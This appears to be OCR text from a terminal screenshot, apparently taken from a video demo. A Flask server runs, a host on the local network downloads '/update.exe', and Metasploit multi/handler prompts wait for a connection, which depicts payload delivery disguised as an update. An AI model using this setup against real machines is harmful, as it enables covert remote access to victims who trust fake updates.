 ations Places Terminal Wed 12:07 1
tmux
File Edit View Search Terminal Help
➜ Inception git:(master) ✗ python Server.py
* Serving Flask app "Server" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment
.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.43.81 - - [12/Jun/2019 12:07:12] "GET /update.exe HTTP/1.1" 200 -
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >